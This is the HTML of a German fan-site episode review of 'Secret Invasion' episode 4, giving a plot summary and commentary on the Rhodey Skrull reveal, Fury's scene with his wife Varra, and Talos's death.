ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-77503" class="post-77503 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-ayres tag-juli-2023 tag-secret-invasion">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Secret Invasion (Folge 1&#215;04)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="77503" class="elementor elementor-77503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1f6f1ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f6f1ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68612a1" data-id="68612a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-465ffe6 elementor-widget elementor-widget-text-editor" data-id="465ffe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><b><i>Secret Invasion</i> fordert in Folge 4 ein weiteres namhaftes Opfer. Allmählich machen sich Abnutzungserscheinungen in Sachen Twist bemerkbar.</b></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-709a49f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="709a49f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-330b1f4" data-id="330b1f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d58fa12 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="d58fa12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.geek-germany.de/tv-serien-episodenguide/secret-invasion/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-tv"></i>			</span>
						<span class="elementor-button-text">Secret Invasion-Episodenguide</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049be33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049be33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60d3772" data-id="60d3772" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f47351a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f47351a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-912fdd8" data-id="912fdd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fee66f elementor-widget elementor-widget-heading" data-id="1fee66f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Inhaltsangabe</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0121ab1 elementor-widget elementor-widget-text-editor" data-id="0121ab1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Wie vereinbart trifft Priscilla sich mit Rhodes in der St. James Church, wo dieser ihr aufträgt, Fury zu töten. Obwohl sie argumentiert, dass er inzwischen ein gebrochener Mann sei, verlangt Rhodes weiterhin die Ausführung.   </span></p><p style="text-align: justify;"><span style="font-family: open sans;">Zuhause informiert Priscilla ihren Gatten darüber, kann sich jedoch ebenso wenig wie er dazu überwinden, ihn zu töten. Danach trennen sich ihre Wege. </span></p><p style="text-align: justify;"><span style="font-family: open sans;">Rhodes wird kurze Zeit später von Fury unerwartet besucht, der ihn von einem Maulwurf in der US-Regierung in Kenntnis setzt. Überdies impliziert er, Rhodes als Skrull durchschaut zu haben, doch jener wehrt sich mit der Aufzeichnung der Ermordung Hills durch Gravik in Furys Gestalt.</span></p><p style="text-align: justify;"><span style="font-family: open sans;"> G’iah hingegen konnte sich retten, indem sie kurz vor ihrer Flucht die Maschine zur Übertragung der Kräfte auf sich anwendet. Dadurch regeneriert sie ihre Wunden und kehrt zu Talos zurück, verlässt ihn aber wieder.</span></p><p style="text-align: justify;"><span style="font-family: open sans;"> Derweil trifft US-Präsident Ritson in Großbritannien ein und soll zu einem politischen Gipfel eskortiert werden, doch Gravik samt Schergen in russischer Gestalt überfallen den Konvoi. Fury und Talos gelingt es im Feuergefecht, Ritson zu retten, wobei zweiterer allerdings angeschossen und schließlich von Gravik erstochen wird. Daraufhin fährt Fury in Begleitung des Präsidenten davon.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3eb6845 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eb6845" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00112f6" data-id="00112f6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5df296c elementor-widget elementor-widget-text-editor" data-id="5df296c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-1' class='gallery galleryid-77503 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4b.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4b-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4c.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4c-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b24379 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b24379" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31836bc" data-id="31836bc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50a9089 elementor-widget elementor-widget-heading" data-id="50a9089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Skrull Machine</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbb71c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbb71c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aae838d" data-id="aae838d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33c0408 elementor-widget elementor-widget-text-editor" data-id="33c0408" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Schon in <a href="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x03/"><span style="text-decoration: underline;"><strong>Folge 3</strong></span></a> gab es den finalen Hinweis, in Episode 4 ist es nun endgültig bestätigt: James „Rhodey“ Rhodes alias War Machine ist ein Skrull – und zwar ein weiblicher, wie die Duschszene in der neuen Folge zeigt. Doch welche Figur steckt dahinter? Hier lohnt sich ein Blick in den Abspann der Folge, in dem ein Name genannt wird – allerdings nicht der, den viele Fans nun bereits vermuten. Die falsche Rhodey ist nicht etwa Veranke – sondern eine Skrull namens Raava (gespielt von Nisha Aaliya). Raava hat in den Marvel-Comics allerdings überhaupt nichts mit der „Secret Invasion“ zu tun.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b07e4b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b07e4b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d9db6c" data-id="9d9db6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c49091d elementor-widget elementor-widget-heading" data-id="c49091d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Ehedrama mit zwei Pistolen</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-367d617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="367d617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6adb927" data-id="6adb927" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7c6f51 elementor-widget elementor-widget-text-editor" data-id="d7c6f51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Eine der vielleicht stärksten Szenen der Serie bislang findet sich in Folge 4. Die ungesunden Koexistenz zwischen Menschen und Skrulls in einer Szene dargestellt:  Furys Dialog mit seiner Skrull-Frau Varra. Nicht nur in dem, was gesagt wird, sondern wie. Der Wechsel der Stimmung, nachdem beide am Tisch Platz nehmen, als alle Illusionen fallen. Varras unterschwelliges Beben, Nicks  ungewohnte Ehrlichkeit und der Spannungsaufbau mit den Pistolen auf dem Tisch – ein starker Moment. Wir erfahren, wie Varra Priscillas Gestalt annahm, dass sie ihren Teil der Abmachung einhielt, obwohl sie das nicht hätte müssen, bevor am Ende das eröffnende Carver-Gedichts wie ein Countdown zum Ende beider Leben erneut rezitiert wird. Und die spannende Frage, ob Fury sie auch ihrer wahren Gestalt geliebt hätte, was unbeantwortet bleibt.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-577e836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="577e836" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85973e" data-id="e85973e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a80fc82 elementor-widget elementor-widget-heading" data-id="a80fc82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Mal wieder ein Tod</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0b95b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0b95b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4f9616" data-id="e4f9616" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f1f5e elementor-widget elementor-widget-text-editor" data-id="e3f1f5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Die Folge bietet eine solide Action-Szene mit einigen netten visuellen Kniffen, die mit dem Mord an Talos durch Gravik endet. Nachdem bereits G’iah zu Beginn der Episode dank ihrer eigenmächtigen Extremis-Verbesserung den Mordversuch durch Gravik überlebte, sollte man schwarz sehen für Talos. Außerdem wäre es schade, wenn er seine letzte Szene in der Skrull-Maske hätte spielen müssen. Aber einen weiteren Fake-Tod wie bei G&#8217;iah (wirklich wenig überraschend, Marvel engagiert nicht Emilia Clarke, um sie nach drei Folgen umzubringen) kann sich die Serie nicht leisten. Und wer weiß, in welchem Film man Talos wiedergesehen hätte. </span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1774b17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1774b17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8e69b5" data-id="d8e69b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-41a93f1 elementor-widget elementor-widget-heading" data-id="41a93f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Fazit</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2130bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2130bed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5244e7a" data-id="5244e7a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a8f7c9 elementor-widget elementor-widget-image" data-id="3a8f7c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="156" height="169" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Ayres.jpg" class="attachment-large size-large wp-image-15099" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-305b9eb" data-id="305b9eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-077ea81 elementor-widget elementor-widget-text-editor" data-id="077ea81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Eine kurze Episode, bei der so viel passiert, dass sie sogar noch kürzer wirkt. Vor allem mit den Szenen zwischen Fury und seiner Frau und kurz darauf mit Rhodes zeigt diese Episode, dass Spektakel und Spannung nicht immer etwas mit großer Action oder Effekten zu tun haben muss. Dass ein Skrull unter den Augen von US-Soldaten und Regierungsmitgliedern dabei geholfen hat, den US-Präsidenten zu schützen, wird sicherlich auch noch eine Rolle spielen. </span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d196791 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d196791" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-040aba9" data-id="040aba9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965b5a8 elementor-widget elementor-widget-text-editor" data-id="965b5a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>© Disney</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/media-monday-629/" rel="prev"><span class="meta-nav">&larr;</span> Media Monday #629</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-neu-auf-paramount-im-august-2023/" rel="next">Neu auf Paramount+ im August 2023 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-dirty-office-party/" title="Dirty Office Party">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/Dirty-Office-Party-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-dirty-office-party/" rel="bookmark" title="Dirty Office Party">
								Dirty Office Party							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-deadsight/" title="Deadsight – Du wirst sie nicht sehen">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/08/Deadsight-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-deadsight/" rel="bookmark" title="Deadsight – Du wirst sie nicht sehen">
								Deadsight – Du wirst sie nicht sehen							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-you-du-wirst-mich-lieben-staffel-2/" title="You – Du wirst mich lieben (Staffel 2)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/01/2-52-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-you-du-wirst-mich-lieben-staffel-2/" rel="bookmark" title="You – Du wirst mich lieben (Staffel 2)">
								You – Du wirst mich lieben (Staffel 2)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
